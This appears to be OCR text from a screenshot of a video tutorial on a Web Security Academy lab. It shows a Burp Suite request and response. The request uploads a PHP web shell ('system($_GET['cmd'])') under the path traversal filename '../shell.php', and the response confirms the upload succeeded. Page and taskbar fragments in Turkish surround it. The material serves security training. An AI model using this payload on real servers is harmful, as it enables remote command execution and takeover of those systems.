 Access control summary
Web Shell Upload via Path T
youtube.com/watch?v=7mISCBhwcXM
YouTube
TR
Ara
Oluştur
Request
Pretty Raw Hex
\n
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a53005704b5215d81552f48006600b3.web-securit
y-academy.net/my-account
9 Content-Type: multipart/form-data;
boundary=---------------------------1702197464382272
37954275870629
10 Content-Length: 521
11 Origin:
https://0a53005704b5215d81552f48006600b3.web-securit
y-academy.net
12 Dnt: 1
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-Gpc: 1
19 Te: trailers
20
21 -----------------------------17021974643822723795427
5870629
22 Content-Disposition: form-data; name="avatar";
filename="../shell.php"
23 Content-Type: application/x-php
24
25 <?php system($_GET['cmd']); ?>
26 -----------------------------17021974643822723795427
5870629
27 Content-Disposition: form-data; name="user"
28
29 wiener
30 -----------------------------17021974643822723795427
5870629
31 Content-Disposition: form-data; name="csrf"
32
33 3uyqYKX1WBwavZWFNxkp7hKqmDfRaSEw
34 -----------------------------17021974643822723795427
5870629--
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Wed, 10 May 2023 13:14:59 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/shell.php has been uploaded.<p>
<a href="/my-account" title="Return to previous
page">
« Back to My Account
</a>
</p>
INSPECTOR
Web Shell Upload via Path Traversal
Tümü
Seriden videolar
Intigriti adlı yükleyicid
Ara
zoom
W
2
25°C Çok bulutlu
TUR
21:16
17.08.2025
1